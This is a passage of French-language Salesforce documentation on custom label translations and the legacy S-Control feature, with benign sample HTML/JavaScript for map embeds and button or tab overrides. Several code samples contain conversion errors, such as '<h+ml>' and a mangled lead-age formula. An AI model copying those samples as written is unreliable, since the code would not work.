- **1.** Dans Configuration, saisissez *Étiquettes personnalisées* dans la case Recherche rapide, puis sélectionnez **Étiquettes personnalisées**.
- **2.** Sélectionnez le nom de l'étiquette personnalisée pour l'ouvrir.
- **3.** Dans la liste associée Traductions, cliquez sur **Nouveau** pour saisir une nouvelle traduction ou sur **Modifier** en regard de la langue pour changer une traduction. Si vous cliquez sur **Supprimer**, Salesforce confirme la suppression, puis retire la traduction de l'étiquette personnalisée.
- **4.** Sélectionnez la Langue vers laquelle vous traduisez.
- **5.** Saisissez le Texte de la traduction. Ce texte remplace la valeur spécifiée dans le champ Valeur de l'étiquette si la langue par défaut de l'utilisateur correspond à celle de la traduction.
- **6.** Cliquez sur **Enregistrer**.
- Remarque: Lorsque vous empaquetez une application qui utilise des étiquettes personnalisées avec des traductions, insérez les traductions en ajoutant explicitement les langues souhaitées au package.

### <span id="page-5353-0"></span>CONSULTER ÉGALEMENT :

[Création et modification d'étiquettes personnalisées](#page-5352-0) [Étiquettes personnalisées](#page-5351-0)

# Affichage des étiquettes personnalisées

## AUTORISATIONS UTILISATEUR

Créer, modifier ou supprimer des étiquettes Personnaliser l'application personnalisées :

Créer ou remplacer une traduction :

Gérer la traduction OU « Afficher la configuration » et être désigné comme traducteur

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Après avoir créé une étiquette personnalisée, vous pouvez :

**•** Modifier l'étiquette personnalisée.

Remarque: Vous ne pouvez pas modifier les attributs d'étiquettes personnalisées installés en tant que partie d'un package géré. Vous ne pouvez que remplacer les traductions existantes ou fournir de nouvelles traductions pour les langues qui ne sont pas incluses dans le package.

**•** Supprimer une étiquette personnalisée.

Remarque: Vous ne pouvez pas supprimer des étiquettes personnalisées et installées en tant que partie d'un package géré ou qui sont référencées par un Apex ou par une page Visualforce. Vous ne pouvez que remplacer des traductions existantes.

**•** [Créez ou modifiez une traduction.](#page-5353-1)

### CONSULTER ÉGALEMENT :

[Création et modification d'étiquettes personnalisées](#page-5352-0) [Étiquettes personnalisées](#page-5351-0)

# <span id="page-5354-0"></span>Commandes Custom S-Control

# Définition des commandes Custom S-Control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

La bibliothèque de commandes custom S-Control est l'emplacement de stockage et de téléchargement de contenus à utiliser dans de nombreuses zones de Salesforce, tels que des liens personnalisés, des onglets Web, des boutons personnalisés et des tableaux de bord. Les commandes S-Control constituent un moyen ouvert et flexible d'étendre la portée de l'interface utilisateur Salesforce, en offrant même la possibilité de créer et d'afficher vos propres formulaires personnalisés.

Une commande S-Control peut accueillir tous les types de contenu qui peuvent être affichés ou exécutés dans un navigateur, comme, par exemple, une applet Java, un contrôle ActiveX, un fichier Excel ou un formulaire Web HTML personnalisé.

- **1.** Dans Configuration, saisissez *S-Control* dans la case Recherche rapide, puis sélectionnez **S-Control**.
- **2.** Pour créer une commande S-Control personnalisée, cliquez sur **Nouvelle commande Custom S-Control**.
- **3.** Pour modifier une commande S-Control existante, cliquez sur **Modifier**.
- **4.** Saisissez des attributs de commande s-control.
- **5.** Pour valider tous les champs de fusion et fonctions Salesforce, cliquez sur **Vérifier la syntaxe**.
- **6.** Cliquez sur **Enregistrer** une fois terminé, ou sur **Enregistrement rapide** pour enregistrer et poursuivre la modification.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier et supprimer des commandes custom S-Control :

**•** Personnaliser l'application

**7.** Créez un lien ou un bouton personnalisé pour que les utilisateurs voient la commande Custom S-Control. Vous pouvez également créer un onglet Web via une commande custom s-control ou ajouter la commande s-control à une présentation de page ou à un tableau de bord. Vous pouvez également utiliser une commande S-Control comme contenu d'aide en ligne pour un objet personnalisé.

## CONSULTER ÉGALEMENT :

[À propos des commandes S-Control](#page-5355-0) [Affichage et modification des commandes s-control](#page-5356-0) [Commandes s-control utiles](#page-5360-0)

# <span id="page-5355-0"></span>À propos des commandes S-Control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas encore utilisé de commandes s-control ne peuvent pas en créer. Les commandes s-control existantes restent inchangées et peuvent être modifiées.

Utilisez des commandes s-control pour ajouter votre propre fonctionnalité à votre organisation Salesforce. Que vous intégriez votre propre application hébergée ou que vous étendiez votre interface utilisateur Salesforce actuelle, utilisez des commandes s-control pour stocker votre code ou référencer un autre code.

Les commandes Custom S-Control peuvent accueillir tous les types de contenu qui peuvent être affichés ou exécutés dans un navigateur, comme une applet Java, un contrôle ActiveX, un fichier Excel ou un formulaire Web HTML personnalisé.

CONSULTER ÉGALEMENT : [Définition des commandes Custom S-Control](#page-5354-0) [Commandes s-control utiles](#page-5360-0) [Comment les pages Visualforce se comparent-elles aux commandes S-Controls ?](#page-5365-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Considérations relatives aux commandes S-Control dans les packages Force.com AppExchange

Si vous développez des packages Force.com AppExchange avec des commandes s-control ou envisagez d'installer un package AppExchange avec des commandes s-control, tenez compte des limitations suivantes :

- **•** Pour les packages que vous développez (c.-à-d. qui ne sont pas installés à partir de AppExchange), vous pouvez ajouter des commandes s-control uniquement aux packages disposant de l'accès API illimité par défaut. Lorsqu'un package dispose d'une commande s-control, vous ne pouvez plus activer l'accès API limité.
- **•** Pour les packages que vous avez installés, vous pouvez activer des restrictions d'accès même si le package contient des commandes s-control. Toutefois, les restrictions d'accès ne fournissent qu'une protection limitée pour les commandes s-control. Salesforce recommande une bonne maîtrise de JavaScript dans une commande s-control avant de développer une restriction d'accès pour la sécurité des commandes s-control.
- **•** Si un package installé possède un accès API Limité, les mises à niveau réussissent uniquement si la version mise à niveau ne contient aucune commande s-control. Si la version mise à niveau contient des commandes s-control, vous devez modifier l'accès API du package installé et le remplacer par Illimité.

# <span id="page-5356-0"></span>Affichage et modification des commandes s-control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Pour afficher les détails d'une commande s-control, dans Configuration, saisissez *S-Control* dans la case Recherche rapide, sélectionnez **S-Control**, puis sélectionnez le nom de la commande s-control.

- **•** Pour modifier une commande s-control, cliquez sur **Modifier**.
- **•** Pour supprimer une commande s-control, cliquez sur **Del**.
- **•** Pour afficher la liste des autres composants Salesforce qui font référence à la commande s-control, cliquez sur **Où cette option est-elle utilisée ?**

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des commandes custom s-control :

**•** Personnaliser l'application

# <span id="page-5356-1"></span>Attributs de commande Custom S-Control



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





#### CONSULTER ÉGALEMENT :

[À propos des commandes S-Control](#page-5355-0) [Commandes s-control utiles](#page-5360-0) [Conseils de création de commandes S-Control](#page-5359-0)

# Suppression de commandes Custom S-Control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Pour supprimer une commande Custom S-Control :

- **1.** Assurez-vous d'abord que la commande s-control n'est pas utilisée par d'autres composants : dans Configuration, saisissez *Commandes S-Control* dans la case Recherche rapide, sélectionnez **Commandes S-Control**, sélectionnez la commande s-control, puis cliquez sur **Emplacement d'utilisation ?**
- **2.** Cliquez de nouveau sur **Commandes S-Control**.
- **3.** Cliquez sur **Supprimer** à côté de la commande Custom S-Control à supprimer.
- **4.** Cliquez sur **OK** pour terminer.
- Remarque: Vous ne pouvez pas supprimer une commande custom s-control utilisée ailleurs dans Salesforce. Les commandes s-controls supprimées ne sont pas stockées dans la Corbeille.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des commandes custom s-control :

**•** Personnaliser l'application

# <span id="page-5359-0"></span>Conseils de création de commandes S-Control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas encore utilisé de commandes s-control ne peuvent pas en créer. Les commandes s-control existantes restent inchangées et peuvent être modifiées.

Tenez compte des conseils ci-dessous lors de la création de commandes s-control :

- **•** Si vous créez une commande s-control d'URL, ne sélectionnez pas **Afficher l'en-tête de section sur la page de détails** dans la section de la présentation de page dans laquelle vous placez la commande s-control. Cette option combinée aux sections réductibles entraîne des problèmes dans certains navigateurs.
- **•** Utilisez les variables globales pour accéder aux champs de fusion spéciaux de composants tels que des boutons personnalisés, des liens et des commandes s-control. Par exemple, la variable globale \$Request permet d'accéder à des paramètres de requête dans un extrait de code, une commande s-control ou un bouton personnalisé.
- Utilisez le champ de fusion { ! \$Organization. UISkin } dans votre commande s-control pour récupérer le thème d'interface utilisateur que l'organisation a sélectionné. La valeur Theme1 de ce champ de fusion représente le thème Salesforce Classic et le Theme2 représente le thème Salesforce.
- **•** Les commandes s-control utilisent les caractères {! and } (auparavant utilisés pour entourer les champs de fusion dans les formules) pour entourer une expression, qui peut inclure un ou plusieurs champs de fusion, fonctions ou variables globales.
- **•** Lors du remplacement d'une action, utilisez l'argument no override pour empêcher une récursion, signalée par des cadres vides sur la page.
- **•** Pour insérer des champs de fusion d'activité, sélectionnez *Événement* ou *Tâche* dans Sélectionner le type de champ.

### CONSULTER ÉGALEMENT :

[Attributs de commande Custom S-Control](#page-5356-1) [Définition des commandes Custom S-Control](#page-5354-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des commandes S-Control personnalisées :

**•** Personnaliser l'application

# <span id="page-5360-0"></span>Commandes s-control utiles

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas encore utilisé de commandes s-control ne peuvent pas en créer. Les commandes s-control existantes restent inchangées et peuvent être modifiées.

Pour faire vos premiers pas avec les commandes s-control, utilisez les exemples ci-dessous.

# Commandes S-Control pour des pages de détail

#### Yahoo Map

Utilisez l'API Yahoo Map et les champs de fusion d'adresse de facturation pour afficher la carte d'un compte. Utilisez le code suivant dans une commande s-control HTML et ajoutez-la à la présentation de page de détail de votre compte :

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les commandes S-control sont disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le remplacement des boutons standard et des pages d'accueil des onglets disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

 $<$ html $>$ <head> <script type="text/javascript" src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo"> </script> <style type="text/css"> #mapContainer { height: 200px; width: 100%;

```
}
</style>
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
// Create a map object
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
# Remplacement des boutons standard et des pages d'accueil d'onglet par des commandes S-Control

### Ajout d'un remplacement de produit

Peut-être préférez-vous utiliser votre propre code au lieu de la page standard pour ajouter des produits à des opportunités. Utilisez l'exemple de commande s-control ci-dessous pour transmettre des valeurs de données à l'aide d'un champ de fusion, depuis une page de détail d'enregistrement vers une commande s-control personnalisée qui remplace le bouton **Ajouter un produit** dans la liste associée Produits d'une opportunité. Ce type de remplacement illustre les boutons de liste associée qui contiennent des champs de fusion de l'objet principal ainsi que des détails. Par exemple, le code ci-dessous contient des champs de fusion d'opportunité, situé sur le côté principal de la relation principal-détails avec des produits d'opportunité.

```
<h+ml><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
<br>
Opportunity ID: {!Opportunity.Id}
\text{br}Opportunity Name: {!Opportunity.Name}
\langle h r \rangleOpportunity Record Type: {!Opportunity.RecordType}
\langle h r \rangle</body>
</html>
```
Pour mettre en œuvre cette fonctionnalité, créez une commande s-control HTML avec le contenu ci-dessus en insérant votre code dans l'espace prévu. Remplacez ensuite l'action Ajouter un produit dans l'objet des produits d'opportunité en utilisant la commande s-control. Cet exemple suppose que vos opportunités ont des types d'enregistrement.

Remarque: Cet exemple n'inclut pas le code d'ajout de produits. Le contenu de la section body illustre simplement l'utilisation de champs de fusion d'opportunité à partir de la liste associée des produits d'opportunité. Remplacez la section body par votre code.

#### Remplacement conditionnel pour modifier des pistes

Vous pouvez effectuer un remplacement conditionnel d'une action standard, en dirigeant une action standard ou une commande s-control personnalisée en fonction de certaines conditions. Par exemple, vous pouvez utiliser une commande s-control séparée pour modifier les pistes qui sont ouvertes depuis plus de 30 jours. Avec l'exemple ci-dessous, créez une commande s-control afin de déterminer si une piste est ouverte depuis plus de 30 jours, puis, le cas échéant, exécutez votre commande s-control personnalisée pour modifier les pistes. Sinon, utilisez l'action de modification des pistes standard.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({\text{IIF(ISPICKVAL}} \text{ (lead. Status } , "Open"), ROUND (NON()) - lead. Createdbate , 0), 0}) > 30){
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true) }";
}
```
#### </script>

Pour la mettre en œuvre dans votre organisation, créez la commande s-control que vous souhaitez utiliser pour modifier les pistes ouvertes depuis plus de 30 jours. Nommez cette commande s-control « EditLeadsOpenLongerThan30 ». Créez ensuite une commande s-control à l'aide de l'exemple ci-dessus afin de déterminer si une piste est ouverte depuis plus de 30 jours, puis, le cas échéant, remplacez l'action de modification des pistes en utilisant la commande s-control EditLeadsOpenLongerThan30.

Notez les différences entre la première et la deuxième instruction if dans l'exemple de code ci-dessous. La première est une instruction if JavaScript qui évalue dans le navigateur. La deuxième est une fonction IF Salesforce qui évalue sur le serveur et renvoie une valeur unique (le nombre de jours d'ouverture de la piste, ou 0 si la piste n'est pas ouverte).

Conseil: Utilisez la fonction URLFOR de cet exemple pour élaborer des URL Salesforce, au lieu de spécifier des URL individuelles, afin de garantir leur prise en charge dans des différentes versions.

Pour afficher une page Salesforce standard sans invoquer le remplacement, définissez l'argument *no override* sur « true » dans la fonction URLFOR.

Utilisez également le paramètre retURL dans votre fonction URLFOR pour renvoyer l'utilisateur vers la page de détail après l'enregistrement.

Modification du remplacement de contacts

Peut-être préférez-vous utiliser votre propre code pour modifier les contacts. Utilisez l'exemple de commande s-control ci-dessous pour transmettre des valeurs de données à l'aide de champs de fusion, depuis une page de détails d'enregistrement vers une commande s-control personnalisée qui remplace le bouton d'une page de détail standard.

```
<h+ml><head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
\langle h r \rangleContact ID: {!Contact.Id}
\langlebr>
Contact Name: {!Contact.FirstName} {!Contact.LastName}
<br>
</body>
</html>
```
Pour mettre en œuvre cette fonctionnalité, créez une commande s-control HTML avec le contenu ci-dessus en insérant votre code dans la section body. Remplacez ensuite l'action Modifier le contact en utilisant la commande s-control. L'action de modification est remplacée partout où elle est disponible : le bouton **Modifier** dans les pages de détail de contact, le lien **Modifier** dans les vues de liste et le lien **Modifier** dans toutes les listes associées.

Remarque: Cet exemple n'inclut pas le code de modification des contacts. Le code de la section body illustre seulement l'utilisation de champs de fusion de contacts pour afficher les informations des contacts. Remplacez la section body par votre code.

#### Interruption du remplacement pour les nouveaux comptes

Lorsque vous remplacez des boutons standard, ils ne sont plus disponibles dans l'ensemble de votre organisation Salesforce. Vous pouvez toutefois remplacer une action standard et la rediriger avec votre commande s-control sans entrer dans une boucle infinie. Vous pouvez par exemple remplacer le bouton **Nouveau** dans des comptes, exécuter votre propre processus personnalisé, puis reprendre l'action standard Nouveau compte sans entrer dans une boucle infinie. Utilisez pour cela l'argument *no override* dans la fonction URLFOR.

```
<script type="text/javascript">
```

```
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
```

```
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
```
</script>

Pour mettre en œuvre cette commande s-control, créez une commande s-control HTML avec le contenu ci-dessus. Remplacez ensuite l'action Nouveau compte en utilisant la commande s-control.

Remarque: La nouvelle action ne nécessite aucun ID. Pour cette raison, le deuxième argument de la fonction URLFOR est défini sur null. Cet exemple ne nécessite aucune entrée. Pour cette raison, le troisième argument de la fonction URLFOR est défini sur null. Le quatrième argument de la fonction URLFOR est défini sur true pour ignorer le remplacement, évitant ainsi une boucle infinie.
Remplacement conditionnel de la page d'accueil de l'onglet Comptes

Vous pouvez effectuer un remplacement conditionnel de la page d'accueil d'un onglet, en redirection la page d'accueil de l'onglet d'origine vers une commande s-control en fonction de certaines conditions. Par exemple, vous pouvez afficher une commande s-control, au lieu de la page d'accueil standard de l'onglet Comptes, pour des utilisateurs associés à un profil spécifique. Avec l'exemple de code ci-dessus, créez une commande s-control afin d'afficher les informations sur les candidats à un poste lorsque les utilisateurs associés au profil Recruteur cliquent sur l'onglet Comptes. Tous les autres utilisateurs affichent la page d'accueil standard de l'onglet Comptes.

Pour mettre en œuvre cette page, créez une commande s-control appelée « ApplicantHomePage » qui inclut le contenu à afficher pour les recruteurs. Créez ensuite une commande s-control de type HTML en utilisant le code ci-dessous pour mettre en œuvre la logique de remplacement conditionnel :

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
   window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
   window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Pour terminer, remplacez l'onglet Comptes pour utiliser la commande s-control HTML affichée ici. Cet exemple suppose qu'un profil nommé « Recruteur » existe dans votre organisation.

Remarque: Les champs de fusion \$Profile ne sont disponibles que dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition.

#### Commandes S-Control qui comprennent des extraits de code

#### Insertion d'extraits de code

Insérez des extraits de code dans vos commandes s-control pour réutiliser un code courant. L'exemple ci-dessous référence un extrait de code qui fournit l'en-tête d'une page à afficher dans un onglet Web. La page a pour titre « My Title ». Utilisez la variable globale \$SControl pour référencer un extrait de code. Pour la mettre en œuvre, créez deux extraits de code appelés « Resize Iframe head » et « Resize Iframe onload », puis créez une commande s-control HTML appelée « Resize Iframe sample » qui inclut le code suivant :

```
<html> <body> {! INCLUDE($SControl.Header Snippet, [title = "My Title",
                        theme = "modern"]) } \langle \text{body} \rangle \langle \text{html} \rangle
```
## Champs de fusion pour des commandes S-Control

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

Les commandes S-Control sont la source de votre contenu d'aide au niveau objet. Vous pouvez donc utiliser des champs de fusion ou d'autres fonctions pour personnaliser votre expérience. Par exemple, vous pouvez concevoir une aide personnalisée qui s'adresse directement à l'utilisateur en ajoutant son nom à la page d'aide affichée.

#### Conseils

**•** Pour référencer un fichier téléchargé dans le champ Nomfichier comme faisant partie d'une commande Custom S-Control, sélectionnez **Custom S-Control** dans la liste déroulante Sélectionnez un type de champ et choisissez **URL de Custom S-Control** pour obtenir le champ de fusion correspondant. Dans le cas d'une applet Java, vous pouvez également utiliser les champs de fusion { ! SControl\_JavaCodebase } et { ! SControl\_JavaArchive }.

**•** Pour insérer des champs de fusion d'activité, sélectionnez **Événement** ou **Tâche** dans la liste déroulante Sélectionner le type de champ. Salesforce code automatiquement le texte d'un champ de fusion que vous insérez dans un lien.

#### CONSULTER ÉGALEMENT :

[Définition des commandes Custom S-Control](#page-5354-0)

#### Comment les pages Visualforce se comparent-elles aux commandes S-Controls ?

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Les pages Visualforce sont considérés comme la nouvelle génération de commandes s-controls. Elles doivent être utilisées à la place des commandes s-controls dès que possible, car elles offrent des performances accrues et sont faciles à écrire. Le tableau suivant présente les différences entre les pages Visualforce et les commandes s-controls.

